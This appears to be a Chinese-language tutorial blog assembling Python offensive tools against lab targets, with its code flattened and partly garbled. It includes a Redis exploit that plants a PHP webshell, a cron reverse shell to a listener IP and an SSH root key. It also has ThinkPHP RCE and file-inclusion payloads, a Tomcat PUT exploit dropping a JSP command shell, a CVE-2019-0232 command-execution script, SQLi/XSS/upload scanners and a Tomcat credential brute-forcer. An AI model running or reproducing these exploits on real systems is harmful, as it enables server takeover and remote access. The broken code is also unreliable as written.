1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 def get_webroot (redis_client ):for pre in wwwroot.ALL:for suf in wwwroot.SUFFIXES:try :'/' + suf'dir' ,root)except Exception as e:print (e)continue if not roots:print ('[-]未找到目标主机的web路径' )else :print ('[+]找到目标主机的web路径:%s' %str (roots))return roots
增加测试webshell是否写入成功的函数:
1 2 3 4 5 6 7 def test_web ():'http://10.210.100.131/shell.php' if response.status_code == 200 :return True else :return False
整体代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 import redisimport socketimport paramikoimport wwwrootimport requests'攻击机公钥' def scan_port (ip ):0.3 )try :6379 ))print ("端口开放!!!" )except Exception:print ("端口未开放!!!" )def check_redis_connect (ip ):try :6379 ,socket_timeout=0.3 )print (client.client_list())except Exception:print ("无法连接,不存在redis未授权" )def get_webroot (redis_client ):for pre in wwwroot.ALL:for suf in wwwroot.SUFFIXES:try :'/' + suf'dir' ,root)except Exception as e:print (e)continue if not roots:print ('[-]未找到目标主机的web路径' )else :print ('[+]找到目标主机的web路径:%s' %str (roots))return rootsdef test_web ():'http://10.210.100.131/shell.php' if response.status_code == 200 :return True else :return False def exp_webshell (redis_client ):for root in roots:'dir' ,root)'dbfilename' ,'shell.php' )set ('x' ,'<?php phpinfo();?>' )if test:print ("webshell已写入成功" )else :print ("webshell写入失败" )def exp_crontab (redis_client ):"/var/spool/cron" 'dir' ,root)'dbfilename' ,'root' )set ('x' ,'\n* * * * * bash -i >& /dev/tcp/10.210.100.131/8888 0>&1\n' )print ("定时任务已经创建" )def exp_ssh (redis_client,ip ):"/root/.ssh" 'dir' ,root)'dbfilename' ,'authorized_key' )set ('x' ,'\n\n' +sshkey+'\n\n' )print ("免密登录已设置" )def connect_ssh (ip ):try :22 ,'root' ,sshkey)print ('ssh 连接成功' )except Exception:print ('连接失败' )if __name__ == '__main__' :"10.210.100.131" )
sql注入扫描 1.sql注入的原理是,判断有无后面我们自己输入的被带入sql语句执行
sql注入的核心是用户输入,所以要先提取网页的表单
待优化
1.测试报错的语句可以定义多个
2.可添加爬虫
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 import requestsfrom bs4 import BeautifulSoupfrom urllib.parse import urljoinfrom fake_useragent import UserAgent"User-Agent" ] = ua.randomdef get_all_forms (url ):'lxml' )return soup.find_all("form" )def get_form_details (form ):try :"action" ).lower()except :None "method" ).lower()for input_tag in form.find_all("input" ):"type" ,"text" )"name" )"value" )"type" :input_type,"name" :input_name,"value" :input_value})'action' ] = action'method' ] = method'inputs' ] = inputsreturn detailsdef is_vulnerable (response ):"You have an error in your SQL syntax" ,"warning:mysql" ,"unclosed quotation mark after the charcter string" ,"qupted string not properly terminated" ,for error in errors:if error in response.content.decode():return True else :return False def scan_sql_injection (url ):for c in "\"'" :f"{url} {c} " print ("正在尝试" ,new_url)if is_vulnerable(res):print ("可能存在sql注入漏洞,链接:%s" %new_url)return for form in forms:for c in "\"'" :for input_tag in form_details["inputs" ]:if input_tag["type" ] == "hidden" or input_tag["value" ]:try :"name" ]] = input_tag["value" ] + cexcept :pass elif input_tag["type" ] != "submit" :"name" ]] = f"test{c} " "action" ])if form_details["method" ] == "post" :elif form_details["method" ] == "get" :if is_vulnerable(res):print ("可能存在sql注入漏洞,链接:%s" %new_url)print ("Form:" )print (form_details)break if __name__ == "__main__" :"http://localhost/sqli-labs-master/Less-1/?id=1"
get型注入 sqli第1关
post型注入 sqli第11关
链接提取器 原理:找a标签下的href属性
步骤:
1.解析网页(bs xpath re)
2.通过解析器的方法找到对应的属性
3.形如这种:href=”/feedback?type=5” ,需要拼接成完整的路径(使用urljoin)
4.分辨是外链还是内链 存到响应的集合中
5.递归爬取,将结果保存
整体代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 import requestsfrom bs4 import BeautifulSoupfrom urllib.parse import urljoin,urlparsefrom fake_useragent import UserAgentimport loggingset ()set ()0 def is_valid (url ):bool (parsed.netloc)bool (parsed.scheme)return loc and schedef get_allwebsite_links (url ):set () 'lxml' )for a_tag in soup.find_all("a" ):"href" )if href == "" or href is None :continue "://" + parsed_href.netloc + parsed_href.pathif not is_valid(href):continue if href in internal_urls:continue if domain_name not in href:if href not in external_urls:print (f"外部链接:{href} " )continue print (f"内部链接:{href} " )return urls def crawl (url,max_url=15 ):global total_urls_visited1 print (f"正在爬取:{url} " )for link in links:if total_urls_visited > max_url:break if __name__ == "__main__" :"https://zhihu.com" 15 )print ("总内部链接数:" ,len (internal_urls))print (internal_urls)print ("总外部链接数:" ,len (external_urls)) print (external_urls)with open (f"{domain_name} 的内部链接爬取结果.txt" ,"w" ) as f:for internal_url in internal_urls:print (internal_url.strip(),file=f)with open (f"{domain_name} 的外部链接爬取结果.txt" ,"w" ) as f:for external_url in external_urls:print (external_url.strip(),file=f)
区分内链和外链的作用:可能可以用于供应链打击
XSS扫描器 1.看到输入框就fuzz
2.观察网页是否存在回显
3.判断网页是否执行了js语句
4.整合xss payload

以xss-lab为例,将payload插入到输入的表单中
整体代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 import requestsfrom bs4 import BeautifulSoupfrom urllib.parse import urljoindef get_all_forms (url ):"lxml" )return soup.find_all("form" )def get_form_details (form ):"action" ,"" ).lower()"method" ,"get" ).lower()for input_tag in form.find_all("input" ):"type" ,"text" )"name" )"type" :input_type,"name" :input_name})"action" ] = action"method" ] = method"inputs" ] = inputsreturn detailsdef submit_form (form_details,url,value ):"action" ])"inputs" ]for input in inputs:if input ["type" ] == "text" or input ["type" ] == "search" :input ["value" ] = valueinput .get("name" )input .get("value" )if input_name and input_value:print (f"正在向{target_url} 提交payload" )print (f"数据:{data} " )if form_details["method" ] == "post" :return requests.post(url=target_url,data=data)else :return requests.get(url=target_url,params=data)def xss_scan (url ):print (f"正在检查{url} " )"<script>alert('r1ckyL')</script>" False for form in forms:if xss_payload in content:print (f"{url} 可能存在xss漏洞" )print ("表单详细信息:" )print (form_details)True break return is_vulif __name__ == "__main__" :"http://39.101.162.123:10764/level2.php?keyword=test"
文件上传扫描器 思路:
1.找到上传文件的url
2.发送文件(存在黑名单 bypass)
3.找到上传成功返回的提示信息和路径
以文件上传靶场upload-lab 第一关做测试

根据上传的表单参数定制上传代码:
文件上传代码:
1 2 3 4 5 with open (image_url,'rb' ) as file:"upload_file" :file}"submit" :"true" }
常见php bypass:
1 Php php3 Ph phtml php5 php6 pht phtm

此处上传成功会有图片相对路径: 将/upload作为成功标识
整体代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import requestsdef check_file_upload (url,image_path,fuzz_file_extensions ):try :with open (image_path,'rb' ) as file:for extension in fuzz_file_extensions:f"image.{extension} " "upload_file" :(image_filename,file)}"submit" :"true" }if "/upload" in response.text:print (f"可能存在文件上传漏洞,上传文件名为:{image_filename} " )break else :print (f"未检测出文件上传漏洞" )except FileNotFoundError:print (f"错误,文件{image_filename} 未找到" )except Exception as e:print (f"发生错误{e} " )if __name__ == "__main__" :"http://39.101.162.123:37614/Pass-01/index.php" "D:\\SRC\\文件相关test\\test2.jpg" 'Php' ,'php3' ,'phtml' ,'Ph' ]
待优化:
1.文件扩展名bypass,可能不是php
2.上传成功的返回不一样(可做成-u参数选择)
ThinkPHP漏洞扫描器 2.x 代码执行漏洞 2.x版本里面 preg_relace的/e来匹配这个路由,导致用户输入参数被插入了双引号中,造成了任意代码执行
preg_relace(“正则规则”,”替换字符”,”目标字符”)
漏洞处:
1 $res = preg_replace('@(\w+)' .$depr. '([^' .$depr. '\/]+)@e' , '$var [\' \\1 \']="\\2";' , implode($depr ,$paths ))
POC:
1 /?s =/Index/index /xxx/ ${ @print (eval($_POST [cmd]))}
测试代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsfrom urllib.parse import urljoindef thinkphp2_rce (url ):"?s=/Index/index/xxx/${var_dump(md5(123))}" if '202cb962ac59' in response.text:print ("漏洞存在" )else :print ("漏洞不存在" )if __name__ == "__main__" :"http://10.210.100.131:8080/"
5.0.23 RCE 其5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞
POC:
1 2 _method=__construct&filter[]=system&method =get &server [REQUEST_METHOD ]=id url :/index .php?s=captcha
测试代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requestsfrom urllib.parse import urljoindef thinkphp_5023_rce (url ):'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36' ,'Content-Type' : 'application/x-www-form-urlencoded' '/index.php?s=captcha' r'_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id' if "uid=" in response.text:print ("漏洞存在" )else :print ("漏洞不存在" )if __name__ == "__main__" :"http://10.210.100.131:8080"
5-5.0.22/5.1.29 RCE 原理:
poc:
1 2 3 /index .php?s=/Index /\think\app/invokefunction&function =call_user_func_array&vars [0]=phpinfo&vars [1][]=-1%20and%20it%27ll%20execute%20the%20phpinfoIndex /\think\app/invokefunction&function =call_user_func_array&vars [0]=md5&vars [1][]=123
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsfrom urllib.parse import urljoindef thinkphp5x_rce (url ):r"/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=123" False )if "202cb962ac590" in response.text:print ("漏洞存在" )else :print ("漏洞不存在" )if __name__ == "__main__" :"http://10.210.100.131:8080"
5.0.9 sql注入和敏感信息泄露 原理:
1 2 3 poc:index .php?ids[]=1 &ids[]=2 index .php?ids[0 ,updatexml(0 ,concat(0xa ,user ()),0 )]=1
测试代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsfrom urllib.parse import urljoindef thinkphp5_sql (url ):'/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1' )False )if "XPATH syntax error" in response.text:print ("漏洞存在" )else :print ("漏洞不存在" )if __name__ == "__main__" :"http://10.210.100.131:80"
6.0.12 多语言本地文件包含漏洞 目录穿越+文件包含
pearcmd 包含trick 实现 RCE
利用条件:
poc:
1 index.php?+config-create+/&lang=../ ../../ ../../ ../../ ../../ ../../u sr/local/ lib/php/ pearcmd&/<?=phpinfo()?>+shell.php
执行之后写入了shell.php,如果可以访问shell.php则存在漏洞
测试代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import requestsfrom urllib.parse import urljoindef thinkphp5_lang (url ):'index.php?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+shell.php' )False )'/shell.php' )False )if response2.status_code == 200 :print ("漏洞存在" )else :print ("漏洞不存在" )if __name__ == "__main__" :"http://10.210.100.131:8080"
整合–thinkphp漏洞综合扫描器 在vulhub启5个漏洞环境
tp_scan实现思路
1.传参 argparse
2.时间 datetime
3.输出(美观) rich
4.写成类 ,类中定义对每个漏洞的检测函数,并使用字典记录信息,最后作为结果返回
测试单个 漏洞检测:
目录结构:
main.py:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import requestsfrom urllib.parse import urljoinimport argparseimport datetimeimport sysimport beautifyPrint as rprintfrom tpScan import start_scandef get_time ():return datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S" )if __name__ == "__main__" :"thinkphp综合漏扫器" )'-url' ,'--url' ,type =str ,help ="请输入目标url" )'-file' ,'--file' ,type =str ,help ="请输入待检测的txt文件" )if '-url' in sys.argv:"thinkphp漏洞扫描开始" )"thinkphp漏洞扫描结束" )elif '-file' in sys.argv:open (args.file,"r" )"thinkphp漏洞扫描开始" )for url in file:print (url)"thinkphp漏洞扫描结束" )
beautifyPrint.py:
1 2 3 4 5 6 7 8 9 10 from rich import print as rprintdef error (date, body ):"[[bold green]" + date + "[/bold green]] [[bold red]Error[/bold red]] > [bold yellow]" + body + "[/bold yellow]" )def success (date, body ):"[[bold green]" + date + "[/bold green]] [[bold green]Success[/bold green]] > " + body)def info (date, body ):"[[bold green]" + date + "[/bold green]] [[bold blue]Info[/bold blue]] > " + body)
tpScan.py:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 import requestsfrom urllib.parse import urljoinimport argparseimport datetimeimport richimport logging import beautifyPrint as rprint def get_time ():return datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S" )class tpScan :def __init__ (self ):pass def thinkphp2_rce (url ):'name' :'thinkphp 2x RCE' ,'vulnerable' :False ,try :"?s=/Index/index/xxx/${var_dump(md5(123))}" if '202cb962ac59' in response.text:'vulnerable' ] = True 'method' ] = 'GET' 'url' ] = url'payload' ] = payloadreturn resultelse :return resultexcept :return resultdef thinkphp5023_rce (url ):'name' :'thinkphp 5.0.23 RCE' ,'vulnerable' :False ,'_method' : '__construct' ,'filter[]' : 'phpinfo' ,'method' : 'get' ,'server[REQUEST_METHOD]' : '1' try :'/index.php?s=captcha' False )if "PHP Version" in response.text:'vulnerable' ] = True 'method' ] = 'POST' 'url' ] = target'payload' ] = payloadreturn resultelse :return resultexcept :return result def thinkphp5x_rce (url ):'name' :'thinkphp 5-5.0.22/5.1.29 RCE' ,'vulnerable' :False ,try :r"/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=123" False )if "202cb962ac590" in response.text:'vulnerable' ] = True 'method' ] = 'GET' 'url' ] = payload'payload' ] = pocreturn resultelse :return resultexcept :return resultdef thinkphp5_sql (url ):'name' :'thinkphp 5.0.9 sqlInjection and infoLeak' ,'vulnerable' :False try :'/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1' )False )if "XPATH syntax error" in response.text:'vulnerable' ] = True 'method' ] = 'GET' 'url' ] = payload'payload' ] = '/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1' return resultelse :return result except :return resultdef thinkphp6_lang (url ):'name' :'thinkphp6 lang local file inclusion' ,'vulnerable' :False try :'index.php?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+shell.php' )False )'/shell.php' )False )if response2.status_code == 200 :'vulnerable' ] = True 'method' ] = 'GET' 'url' ] = url2'payload' ] = 'index.php?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+shell.php' return resultelse :return resultexcept :return resultdef start_scan (self ):'name' ] + str (' ' +str (scan['vulnerable' ])))'name' ] + str (' ' +str (scan['vulnerable' ])))'name' ] + str (' ' +str (scan['vulnerable' ])))'name' ] + str (' ' +str (scan['vulnerable' ])))'name' ] + str (' ' +str (scan['vulnerable' ])))
输出:
存在的bug
使用文件时第1个和第2个漏洞没有扫出来,单个目标扫的时候能扫出来
tomcat漏洞扫描器 CVE-2017-12615任意文件上传 漏洞原理:/conf/web.xml(readonly=False) tomcat7.0.0-7.0.81
可以使用put方法上传任意文件
最新版的vulhub环境有问题,起CVE-2017-12615的环境出来的是8.5.19版本 无法复现该漏洞
整体代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import requestsfrom urllib.parse import urljoinimport time"" 'shell.jsp/' def cve_2017_12615 (url ):'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36' ,"<%java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(\"cmd\")).getInputStream();" "int a = -1;" "byte[] b = new byte[2048];" "while((a=in.read(b))!=-1){out.println(new String(b));}" "%>" )3 )"cmd" :"whoami" 1 ],headers=headers,params=test_payload)if response2.status_code == 200 :print ("漏洞存在" )else :print ("漏洞不存在" )if __name__ == "__main__" :
CVE-2019-0232命令执行 windows环境下
jre将命令行传递给windows方式存在错误,会导致cgi-servlet远程代码执行
漏洞版本:
9.0.1-9.0.17 8.5.0-8.5.39 7.0.0-7.0.93
利用条件:
1.windows系统
2.cgi-servlet开启
poc:
1 /cgi-bin/hello.bat?&C%3 A%5 CWindows%5 CSystem32 %5 C 后面跟命令
整体代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import requestsimport timeimport sys1 ]"/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5C" 2 ]def cve_2019_0232 (url ):'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36' ,if response.status_code == 200 :print ("漏洞存在" )print (response.content.decode('gbk' ))else :print ("漏洞不存在" )if __name__ == "__main__" :
1 python CVE-2019 -0232 .py ip command
CVE-2020-1938 当Tomcat使用了自带session同步功能时,使用不安全的配置(没有使用EncryptInterceptor)会存在反序列化漏洞,攻击者通过精心构造的数据包,可以对使用了自带session同步功能的Tomcat服务器进行攻击。
有点复杂和鸡肋 跳过
tomcat弱口令+部署war包 getshell(重点) 弱口令:tomcat/tomcat
路径:/manager/html
编码了账号密码:
Authorization: Basic dG9tY2F0OnRvbWNhdA==
tomcat弱口令检测脚本
1.访问ip/manager/html
2.输入tomcat/tomcat 进行base64编码
3.登录成功:200 失败:401
整体代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import requestsimport base64'http://10.210.100.131:8082/manager/html' def tomcat_weak_password (url ):'admin' ,'sysadmin' ,'system' ,'Administrator' ,'tomcat' ,'root' ]'123456' ,'admin' ,'admin123' ,'admin666' ,'tomcat' ,'admin888' ]for u in users:for p in passwords:print (f"正在测试账号密码:{u} :{p} " )":" + p.strip()'utf-8' ))'Basic ' + str (encoded_password,'utf-8' )'Authorization' : encoded_password_end,'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36' ,if response.status_code == 200 :print ("存在弱口令!" )print (f"账号密码:{u} :{p} " )break else :print ("不存在弱口令" )